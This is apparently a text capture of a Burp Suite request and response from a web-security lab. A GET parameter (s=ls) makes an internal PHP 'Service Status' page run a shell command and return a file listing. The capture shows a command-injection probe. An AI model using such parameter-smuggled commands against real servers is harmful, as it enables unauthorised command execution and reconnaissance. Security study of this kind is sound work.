 Request
Pretty Raw Hex \n ≡
1 GET /?p=stats&s=ls HTTP/1.1
2 Host: 10.96.0.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=996e954d025dd94bd5d34e547f8b95aa
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n ≡
119 </div>
120 </div>
121
122
123 <div class="card text-white bg-primary mb-5" style="max-width: 100rem;">
124 <div class="card-header">
Service Status <p style="text-align: right;">
<a href="/?p=stats&s=netstat" class="btn btn-success"><i class="fas fa-sync">
</i>
</a>
</p>
125
126 </div>
127 <div class="card-body">
128 <code>
129 $ ls -anpt
</code>
130
131 <code style="color: white">
132 <pre>
total 216
133 drwxr-xr-x 3 0 0   4096 Oct  3 15:51 ./
134 -rw-r--r-- 1 0 0   2110 Oct  3 15:51 login.php
135 -rw-r--r-- 1 0 0    993 Oct  3 15:50 index.php
136 drwxr-xr-x 3 0 0   4096 Oct  3 05:27 ../
137 drwxr-xr-x 2 0 0   4096 Oct  3 05:04 pages/
138 -rw-r--r-- 1 0 0    876 Oct  3 04:23 db.php
139 -rw-r--r-- 1 0 0   1808 Oct  3 04:00 header.php
140 -rw-r--r-- 1 0 0    105 Oct  3 03:36 footer.php
141 -rw-r--r-- 1 0 0     68 Oct  3 03:19 logout.php
142 -rw-r--r-- 1 0 0 173742 Oct  3 02:59 bootstrap.css
143 -rw-r--r-- 1 0 0     76 Oct  3 02:55 admin.php
144 -rw-r--r-- 1 0 0     76 Oct  3 02:55 normal.php
145 </pre>
146 </code>
147
148 </div>
149 </div>
150
151